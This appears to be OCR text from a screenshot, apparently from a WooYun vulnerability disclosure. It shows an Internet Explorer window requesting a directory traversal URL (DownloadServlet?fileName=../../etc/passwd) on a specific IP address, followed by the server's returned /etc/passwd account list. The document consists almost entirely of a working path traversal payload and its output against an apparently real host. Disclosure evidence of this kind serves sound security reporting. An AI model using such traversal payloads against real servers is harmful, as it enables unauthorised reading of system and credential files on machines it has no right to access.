 https://58.17.56.169/DownloadServlet?fileName=../../etc/passwd - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) https://58.17.56.169/DownloadServlet?fileName=../../etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
quagga:x:500:500::/home/quagga:/bin/bash
virtual:x:501:501::/usr/local/ac:/bin/bash
www.wooyun.org